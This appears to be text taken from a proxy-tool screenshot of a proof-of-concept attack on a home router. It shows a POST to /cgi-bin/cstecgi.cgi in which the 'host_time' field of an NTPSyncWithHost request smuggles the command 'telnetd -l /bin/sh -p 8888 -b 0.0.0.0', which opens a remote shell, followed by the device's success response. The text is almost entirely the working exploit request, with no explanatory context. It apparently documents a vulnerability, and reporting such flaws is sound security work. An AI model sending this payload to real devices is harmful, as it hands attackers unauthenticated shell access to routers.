 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 86
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/advance/time.html?time=1639032360781
Cookie: SESSION_ID=2:1420071268:2
{"host_time":"';telnetd -l /bin/sh -p 8888 -b
0.0.0.0;'","topicurl":"NTPSyncWithHost"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 01 Jan 2015 03:06:17 GMT
Server: lighttpd/1.4.20
Content-Length: 99
{
"success": true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}